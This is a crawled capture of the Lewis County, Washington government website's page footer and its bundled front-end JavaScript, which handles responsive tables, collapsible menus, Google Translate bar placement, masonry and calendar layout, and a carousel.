        <div class="grid-sizer"></div>
    <!-- <div class="tile is-6 is-vertical"> -->
  
                <div class="grid-item">
                    
                                
                                    <a href="https://member.everbridge.net/index/453003085613586#/signup" target="_blank">
                                
                                    <img alt="lewiscounty_alert.jpg" height="600" src="/media/images/lewiscounty_alert.2e16d0ba.fill-1200x600.jpg" width="1200">
                            </a>
                        <!-- </div> -->
                    
                </div>
         
</div>



            </div>
            
                
            
                
        </footer>

        
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Roboto:400,500,700" rel="stylesheet">
        <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>
        <script src="/static/CACHE/js/output.7b65ed47bf53.js"></script>
<script src="/static/CACHE/js/output.cf7c42d65741.js"></script>
<script src="/static/CACHE/js/output.4bb5b3529174.js"></script>
<script src="/static/CACHE/js/output.dc07980aa14e.js"></script>
<script src="/static/CACHE/js/output.218b55ef6fa8.js"></script>
        <!-- <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAbFLCTZPB15seMD2eHyDWqCr3ITEY76NM&callback=initMap"async defer></script> -->

        <script type="text/javascript">
            /// Collapsible Table Toggles
            $(document).on('click','.collapsible-head',function(e){
                e.preventDefault();
                if ($(this).next('.is-collapsible').hasClass('closed-table')) {
                    $(this).next('.is-collapsible').removeClass('closed-table')
                        .find('.collapse-wrapper')
                        .slideToggle("slow", function() {
                            $(this).children()
                            .unwrap()
                        })
                        .parents('td')
                        .removeClass('hide-data');
                        $(this).find('.icon-rotation-transition').removeClass('fa-rotate-90');
                        $(this).prop('title', "Click to Hide Table");    
                } else {
                    $(this).next('.is-collapsible').addClass('closed-table').find('td')
                        .addClass('hide-data')
                        .find("span.bt-content")
                        .wrap('<div class="collapse-wrapper"></div>')
                        .parent()
                        .slideToggle();
                        $(this).find('.icon-rotation-transition').addClass('fa-rotate-90');
                        $(this).prop('title', "Click to Expand Table");    
                }
            });
            ///
            /// // Code for being able to click side menu items to open and close them
            ///
            function collapseSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // temporarily disable all css transitions
                var elementTransition = element.style.transition;
                element.style.transition = '';
                
                // on the next frame (as soon as the previous style change has taken effect),
                // explicitly set the element's height to its current pixel height, so we 
                // aren't transitioning out of 'auto'
                requestAnimationFrame(function() {
                  element.style.height = sectionHeight + 'px';
                  element.style.transition = elementTransition;
                  
                  // on the next frame (as soon as the previous style change has taken effect),
                  // have the element transition to height: 0
                  requestAnimationFrame(function() {
                    element.style.height = 0 + 'px';
                    element.style.marginTop = 0 + 'px';
                    element.style.marginBottom = 0 + 'px';
                  });
                });
                
                // mark the section as "currently collapsed"
                element.setAttribute('data-collapsed', 'true');
              }
              
              function expandSection(element) {
                // get the height of the element's inner content, regardless of its actual size
                var sectionHeight = element.scrollHeight;
                
                // have the element transition to the height of its inner content
                element.style.height = sectionHeight + 'px';
                element.style.marginTop = null;
                element.style.marginBottom = null;
              
                // when the next css transition finishes (which should be the one we just triggered)
                element.addEventListener('transitionend', function(e) {
                  // remove this event listener so it only gets triggered once
                  element.removeEventListener('transitionend', arguments.callee);
                  
                  // remove "height" from the element's inline styles, so it can return to its initial value
                  element.style.height = null;
                });
                
                // mark the section as "currently not collapsed"
                element.setAttribute('data-collapsed', 'false');
              }

            document.querySelectorAll('.has-sub-menu').forEach(item => { 
                item.addEventListener('click', function(e) {
                        var section = e.target.parentNode.querySelector('.sub-menu.collapsible');
                        var isCollapsed = section.getAttribute('data-collapsed') === 'true';
                        
                        if(isCollapsed) {
                        expandSection(section)
                        section.setAttribute('data-collapsed', 'false')
                        } else {
                        collapseSection(section)
                        }
                    })
                }
            );

            var sections = document.querySelectorAll('li.active > .sub-menu.collapsible')
            console.log(sections)
            for (i = 0; i < sections.length; i++) {
                //let isCollapsed = s.getAttribute('data-collapsed') === 'true'
                let savedTransition = sections[i].style.transition;
                //sections[i].style.transition = 'none';
                //collapseSection(sections[i])
                //sections[i].removeAttribute('style')
                expandSection(sections[i])
            }

            ////
            
            //Observer for Google translator bar creation and action to move to bottom
            // Select the nodetree that will be observed for mutations
            var nodetree = document.getElementsByTagName("body")[0];
            // Select the target node atributes (CSS selector)
            var targetNode = "iframe.skiptranslate";
            // Options for the observer (which mutations to observe)
            var config = { attributes: false, childList: true };
            // Callback function to execute when mutations of DOM tree are observed
            var lowerGoogleTranslateBar = function(mutations_on_DOMtree) {
                for(var mutation of mutations_on_DOMtree) {
                    if (mutation.type == 'childList') {
                        //console.log("-----------");
                        //console.log(mutation);
                        //console.log(document.querySelector(targetNode));
                        //console.log("~~~~~~~~~~~~");
                        if (document.querySelector(targetNode) != null) {
                            console.log("Found It");
                            //40px is the height of the bar
                            document.querySelector(targetNode).style.setProperty("top", "unset");
                            document.querySelector(targetNode).style.setProperty("bottom", "0px");
                            document.querySelector(targetNode).style.setProperty("width", "100%");
                            //after action is done, disconnect the observer from the nodetree
                            // observerGoogleTranslator.disconnect(); //// This is casuing the change to not stay. My assumption is this is because it reloads it a couple of times in a row undoing the the change from the first time.
                        }
                    }
                }
            };
            // Create an observer instance linked to the callback function
            var observerGoogleTranslator = new MutationObserver(lowerGoogleTranslateBar);
            // Start observing the target node for configured mutations
            observerGoogleTranslator.observe(nodetree, config);

            // Set up the jquery UI selectmenu that will take the place of the google translate dropdown
            $('#custom_translate_button').click(function() {
                let googleDropdownElement = document.getElementById('google-lang-dropdown');
                if (!googleDropdownElement) {
                    document.getElementsByClassName('goog-te-combo')[0].setAttribute('id', 'google-lang-dropdown');
                    $('#google-lang-dropdown').selectmenu({ 
                        change: function(event, ui) {
                            let tempSelect = document.getElementById('google-lang-dropdown');
                            var event = document.createEvent('HTMLEvents');
                            event.initEvent('change', true, true);
                            tempSelect.dispatchEvent(event);
                        },
                        classes: {
                            "ui-selectmenu-menu": 'notranslate'
                        },
                        position: {
                            my: "left top",
                            at: "bottom",
                            of: document.getElementById('custom_translate_button')
                        }
                    });
                }
                $('#google-lang-dropdown').selectmenu('open');
            })
        </script>

        
            
        
        
        <div class="scroll-top has-background-info"><i class="fas fa-chevron-up"></i></div>
    </body>
</html>


--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.7b65ed47bf53.js
body_size: 4137
content:
(function($){$.fn.basictable=function(options){var setup=function(table,data){var headings=[];if(data.tableWrap){table.wrap('<div class="bt-wrapper"></div>');}
if(data.header){var format='';if(table.find('thead tr th').length){format='thead th';}
else if(table.find('tbody tr th').length){format='tbody tr th';}
else if(table.find('th').length){format='tr:first th';}
else{format='tr:first td';}
$.each(table.find(format),function(){var $heading=$(this);var colspan=parseInt($heading.attr('colspan'),10)||1;var row=$heading.closest('tr').index();if(!headings[row]){headings[row]=[];}
for(var i=0;i<colspan;i++){headings[row].push($heading);}});}
$.each(table.find('tbody tr'),function(){setupRow($(this),headings,data);});$.each(table.find('tfoot tr'),function(){setupRow($(this),headings,data);});};var setupRow=function($row,headings,data){$row.children().each(function(){var $cell=$(this);if(($cell.html()===''||$cell.html()==='&nbsp;')&&(!data.showEmptyCells)){$cell.addClass('bt-hide');}
else{var cellIndex=$cell.index();var headingText='';for(var j=0;j<headings.length;j++){if(j!=0){headingText+=': ';}
var $heading=headings[j][cellIndex];headingText+=$heading.text();}
$cell.attr('data-th',headingText);if(data.contentWrap&&!$cell.children().hasClass('bt-content')){$cell.wrapInner('<span class="bt-content" />');}}});};var unwrap=function(table){$.each(table.find('td'),function(){var $cell=$(this);var content=$cell.children('.bt-content').html();$cell.html(content);});};var check=function(table,data){if(!data.forceResponsive){if(table.removeClass('bt').outerWidth()>table.parent().width()){start(table,data);}
else{end(table,data);}}
else{if((data.breakpoint!==null&&$(window).width()<=data.breakpoint)||(data.containerBreakpoint!==null&&table.parent().width()<=data.containerBreakpoint)){start(table,data);}
else{end(table,data);}}};var start=function(table,data){table.addClass('bt');if(!data.header){table.addClass('bt--no-header');}
if(data.tableWrap){table.parent('.bt-wrapper').addClass('active');}
if(table.find('.collapsible-head')){if(table.find('.collapsible-head').next('.is-collapsible').hasClass('closed-table')){table.find('.collapsible-head').next('.is-collapsible').removeClass('closed-table').find('.collapse-wrapper').slideToggle("slow",function(){$(this).children().unwrap()}).parents('td').removeClass('hide-data');table.find('.collapsible-head').find('.icon-rotation-transition').removeClass('fa-rotate-90');table.find('.collapsible-head').prop('title',"Click to Hide Table");}}};var end=function(table,data){table.removeClass('bt bt--no-header');if(data.tableWrap){table.parent('.bt-wrapper').removeClass('active');}};var destroy=function(table,data){table.removeClass('bt bt--no-header');table.find('td').removeAttr('data-th');if(data.tableWrap){table.unwrap();}
if(data.contentWrap){unwrap(table);}
table.removeData('basictable');};var resize=function(table){if(table.data('basictable')){check(table,table.data('basictable'));}};this.each(function(){var table=$(this);if(table.length===0||table.data('basictable')){if(table.data('basictable')){if(options=='destroy'){destroy(table,table.data('basictable'));}
else if(options==='start'){start(table,table.data('basictable'));}
else if(options==='stop'){end(table,table.data('basictable'));}
else{check(table,table.data('basictable'));}}
return false;}
var settings=$.extend({},$.fn.basictable.defaults,options);var vars={breakpoint:settings.breakpoint,containerBreakpoint:settings.containerBreakpoint,contentWrap:settings.contentWrap,forceResponsive:settings.forceResponsive,noResize:settings.noResize,tableWrap:settings.tableWrap,showEmptyCells:settings.showEmptyCells,header:settings.header};if(vars.breakpoint===null&&vars.containerBreakpoint===null){vars.breakpoint=568;}
table.data('basictable',vars);setup(table,table.data('basictable'));if(!vars.noResize){check(table,table.data('basictable'));$(window).bind('resize.basictable',function(){resize(table);});}});};$.fn.basictable.defaults={breakpoint:null,containerBreakpoint:null,contentWrap:true,forceResponsive:true,noResize:false,tableWrap:false,showEmptyCells:false,header:true};})(jQuery);;

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.dc07980aa14e.js
body_size: 8466
content:
$(document).ready(function(e){startMasonary();sizeAll();$('.scroll-top').click(function(){$('html, body').animate({scrollTop:jQuery("body").offset().top},500);});$('button.delete').click(function(){$(this).parent('.notification').remove();});$('.tab-link').click(function(e){$(this).parents('.tab-box').find('.is-active, .show').removeClass('is-active').removeClass('show');$(this).addClass('is-active');$(this).parents('.tab-box').find('.tab-me').addClass('hidden');$('#'+$(this).data('tab-id')).removeClass('hidden');$('#'+$(this).data('tab-id')).addClass('show');sizeAll();});$('.menu-item').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}});$('.navbar-burger').click(function(){if($('.navbar-burger').hasClass('is-active')){$('.navbar-burger').removeClass('is-active');$('.navbar-menu').removeClass('is-active');}else{$('.navbar-burger').addClass('is-active');$('.navbar-menu').addClass('is-active');}});$('.mobile-sidebar').click(function(e){e.preventDefault();var height=$(window).outerHeight()-$('.navbar').outerHeight();var sidebar_height=$('.sidebar-wrap').outerHeight();if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}else{$('.mobile-sidebar').addClass('is-active');$('.sidebar-mobile').addClass('is-active');$('html').addClass('sidebar-is-active');}});$('.navbar-start .has-dropdown').click(function(){$(this).toggleClass('is-active');});$('.navbar-start .has-dropdown .navbar-item').click(function(e){e.stopPropagation();});$('.navbar-start .has-dropdown').hover(function(){if($(window).width()>=1216){$(this).siblings().each(function(){$(this).removeClass('is-active');})}})
$('.aside.is-vcentered').each(function(){if(!$(this).hasClass('no-divider')){var leftHeight=$('.aside-left',this).outerHeight();var rightHeight=$('.aside-right',this).outerHeight();if(leftHeight>rightHeight){$('.aside-left',this).addClass('add-divider');}else if(leftHeight<rightHeight){$('.aside-right',this).addClass('add-divider');}else{$('.aside-left',this).addClass('add-divider');}}})
$('.mobile-sidebar').click(function(e){e.stopPropagation();});$(document).click(function(e){if(!$(e.target).hasClass('no-click')){if($('.navbar-start .has-dropdown').hasClass('is-active')){$('.navbar-start .has-dropdown').removeClass('is-active');$('.navbar-start .has-dropdown .show-dropdown').removeClass('show-dropdown');$('html').removeClass('sidebar-is-active');}}
var sidebar=document.getElementsByClassName('sidebar-bottom')[0];if(typeof sidebar!='undefined'){if(!$.contains(sidebar,e.target)&&!$(e.target).hasClass('sidebar-bottom')){if($('.mobile-sidebar').hasClass('is-active')){$('.mobile-sidebar').removeClass('is-active');$('.sidebar-mobile').removeClass('is-active');$('html').removeClass('sidebar-is-active');}}}});$('.no-click').on('click',function(){$(this).parent().siblings('.has-dropdown').removeClass('is-active');});addEmpties();$('.t-has-header').each(function(){$(this).basictable({forceResponsive:false,})})
$('.t-no-header').each(function(){$(this).basictable({forceResponsive:false,header:false,})})
$('.vertical-quicklinks a').hover(function(){$(this).closest('.media').addClass('hover-me');},function(){$(this).closest('.media').removeClass('hover-me');});var collapsibles=document.getElementsByClassName('collapse-header')
for(var i=0;i<collapsibles.length;i++){collapsibles[i].addEventListener('click',function(e){var section=this.nextElementSibling;var isCollapsed=section.getAttribute('data-collapsed')==='true';if(isCollapsed){expandBlock(section,this);}else{collapseBlock(section,this);}});}});$(window).resize(function(){sizeAll();if($(window).width()>768){addEmpties();}else{$('.placeholderA').remove()}
setHeight();});$(window).scroll(function(){if($(this).scrollTop()>0){$('body').addClass('scrolling');}else{$('body').removeClass('scrolling');}});$(window).on('load',function(){sizeAll();startMasonary();});function sizeAll(){if($(window).width()>768){var h=0;$('.homepage .tab-pane').each(function(e){if($(this).outerHeight()>h){h=$(this).outerHeight();}});$('.homepage .tab-pane').outerHeight(h);}
else{$('.homepage .tab-pane').outerHeight('auto');}}
function startMasonary(){$('.grid').masonry({itemSelector:'.grid-item',columnWidth:'.grid-item',percentPosition:true,gutter:20,layoutMode:'masonry',});}
function addEmpties(){$('.single-day').each(function(){addSpace(this);})
$('.event-end').each(function(){addSpace(this);})
setHeight();}
function addSpace(event){if($(window).width()>768){weekId=$(event).data('week-id');eventId=$(event).data('event-id');priority=$(event).data('event-priority');if($(event).parent('a').nextAll().find('.tag-no-style').hasClass('event-start')||$(event).parent('a').nextAll().find('.tag').hasClass('event-mid')){$(event).parents('.day').nextAll('.'+weekId).each(function(){$(this).find('a').each(function(){if($(this).children('.tag-no-style').data('event-priority')<priority){if($(this).next().children('.tag-no-style').hasClass('event-end')||$(this).next().children('.tag-no-style').hasClass('event-mid')||$(this).next().children('.tag-no-style').hasClass('placeholderEvent')){if($(this).next().children('.tag-no-style').data('event-priority')){if($(this).next().children('.tag-no-style').data('event-priority')<=priority){}else{$(this).after("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}else if($(this).children('.tag-no-style').data('event-priority')>priority){if($(this).children('.tag-no-style').hasClass('event-mid')||$(this).children('.tag-no-style').hasClass('event-end')||$(this).children('.tag-no-style').hasClass('placeholderEvent')){if(!$(this).prev().children('.tag-no-style').data('event-priority')){if($(this).prev().children('.tag-no-style').data('event-id')!=eventId){$(this).before("<a class='placeholderA'><div class='placeholderEvent tag tag-no-style invisible' data-event-Id='"+eventId+"' data-event-priority='"+priority+"'></div></a>")}}}}})})}}else{$('.placeholderA').remove()}}
function setHeight(){$('.placeholderEvent').each(function(){var curId=$(this).data('event-id');var newHeight=0;$(document).find('[data-event-id="'+curId+'"]').each(function(){if(!$(this).hasClass('placeholderEvent')){height=$(this).outerHeight();if(height>newHeight){newHeight=height;}}})
newHeight=newHeight+"px !important"
$(this).attr('style','height: '+newHeight);})}
function calEventAdjust(){$('.tag').each(function(){if($(window).width()>768){curId=$(this).data('event-id');var addHeight=0;var marS=parseFloat($(this).css('margin-top'));$(this).parent('a').prevAll('a').each(function(){var curTag=$(this).children('.tag').first();addHeight+=curTag.height();var marT=parseFloat(curTag.css('margin-top'));var marB=parseFloat(curTag.css('margin-bottom'));var padT=parseFloat(curTag.css('padding-top'));var padB=parseFloat(curTag.css('padding-bottom'));addHeight=addHeight+marT+marB+marS+padT+padB;marS=0;})
if(addHeight>0){$(this).data('margin-top',addHeight);}else if($(document).find('[data-event-id="'+curId+'"]').first().data('margin-top')){var temp=$(document).find('[data-event-id="'+curId+'"]').first().data('margin-top');$(this).css("margin-top",temp+"px");}}else{$(this).css("margin-top",".3em");}});}
function collapseBlock(ele,header=null){let elementTransition=ele.style.transition;ele.style.transition='';requestAnimationFrame(function(){ele.style.height=ele.scrollHeight+'px';ele.style.transition=elementTransition;requestAnimationFrame(function(){ele.style.height=0+'px';});});if(header){header.setAttribute('title',"Click to Expand Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.add('fa-rotate-90');}
ele.setAttribute('data-collapsed','true');}
function expandBlock(ele,header=null){let sectionHeight=ele.scrollHeight;ele.addEventListener('transitionend',function(e){ele.removeEventListener('transitionend',arguments.callee);ele.style.height=null;if(ele.parentNode.closest(".collapse-content")){expandBlock(ele.parentNode.closest(".collapse-content"));}});ele.style.height=sectionHeight+'px';if(header){header.setAttribute('title',"Click to Hide Section");header.getElementsByClassName('icon-rotation-transition')[0].classList.remove('fa-rotate-90');}
ele.setAttribute('data-collapsed','false');};

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.218b55ef6fa8.js
body_size: 276
content:
var carouselTimeout=null;var timeoutRunning=false;var transitionTime=1000;var i=0;$(document).ready(function(){$('.owl-carousel').owlCarousel({items:1,loop:true,nav:true,autoplay:true,autoplayTimeout:10000,autoplayHoverPause:true,animateIn:'fadeIn',animateOut:'fadeOut',});});